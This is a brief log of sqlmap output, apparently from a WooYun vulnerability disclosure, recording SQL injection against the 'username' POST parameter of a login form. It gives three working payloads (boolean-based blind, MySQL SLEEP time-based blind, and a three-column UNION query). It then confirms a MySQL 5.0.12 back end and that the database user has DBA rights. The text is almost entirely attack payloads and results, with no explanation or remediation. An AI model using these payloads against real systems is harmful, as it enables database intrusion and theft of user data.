 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=yuxiaodong' AND 8619=8619 AND 'pBJo'='pBJo&password=yxd123

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=yuxiaodong' AND (SELECT * FROM (SELECT(SLEEP(5)))MgVU) AND 'lvfh'='lvfh&password=yxd123

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=-7446' UNION ALL SELECT NULL,CONCAT(0x716a7a6a71,0x566354485a714f4c51594948744e594765754a5970454d54796f724a61466d6d48694c554c705
06a,0x716a6a7a71),NULL-- -&password=yxd123
---
[04:09:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[04:09:05] [INFO] testing if current user is DBA
[04:09:05] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org